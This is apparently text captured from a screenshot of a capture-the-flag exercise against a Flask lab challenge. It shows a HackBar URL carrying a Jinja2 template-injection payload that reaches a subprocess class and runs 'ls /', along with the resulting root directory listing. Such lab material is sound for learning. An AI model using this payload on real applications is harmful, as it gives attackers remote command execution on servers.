 You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[258]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
Split URL